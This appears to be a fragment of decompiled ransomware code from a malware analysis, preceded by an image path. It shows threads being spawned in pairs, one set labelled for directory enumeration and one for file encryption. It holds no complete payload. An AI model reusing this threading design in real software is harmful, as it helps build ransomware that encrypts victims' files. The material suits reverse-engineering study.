 enum_thread_count = crypt_thread_count_3;
do
dir_enum_thread_list = HeapAlloc(hHeap, 8u, 8 * crypt_thread_count_3 + 64);
while ( !dir_enum_thread_list );
do
file_crypt_thread_list_1 = HeapAlloc(hHeap, 8u, 8 * crypt_thread_count_3 + 64);
while ( !file_crypt_thread_list_1 );
v51 = 0;
for ( i = 8 * crypt_thread_count_3; v51 < i; ++v51 )
*(dir_enum_thread_list + v51) = 0;
for ( j = 0; j < i; ++j )
*(file_crypt_thread_list_1 + j) = 0;
if ( crypt_thread_count_3 )
{
file_crypt_thread_list = file_crypt_thread_list_1;
crypt_thread_count_3 = crypt_thread_count_3;
do
{
*(file_crypt_thread_list + dir_enum_thread_list - file_crypt_thread_list_1) = CreateThread(// dir enum thread
0i64,
0i64,
child_process_file_and_dir,
1,
0,
0i64);
*file_crypt_thread_list++ = CreateThread(0i64, 0i64, child_process_file_and_dir, 0i64, 0, 0i64);// file encrypt thread
--crypt_thread_count_3;
}
while ( crypt_thread_count_3 );
}